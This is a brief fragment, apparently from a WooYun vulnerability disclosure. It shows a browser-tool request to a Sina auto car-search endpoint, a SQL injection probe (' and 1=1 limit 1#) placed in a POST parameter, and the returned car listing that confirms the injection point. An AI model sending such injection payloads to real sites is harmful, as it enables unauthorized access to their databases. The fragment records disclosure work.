 Load URL
http://data.auto.sina.com.cn/xuanche/getCars.php
Split URL
Execute
Enable Post data
Enable Referrer
st data
leixing=1%2C3%2C4&city=germany%2Cou&te1=2&te2=0&ccid=2&jiaqian1=11&jiaqian2=20&p=1&bid=0&derail
%E4%B8%89%E5%8E%A2' and 1=1 limit 1%23&notjiao=
013款嘉年华三厢1.5L手动风尚型
安全性: 30.6
动力操控: 11.1
空间: 9.2
用车成本: 75.5
www.wooyun.org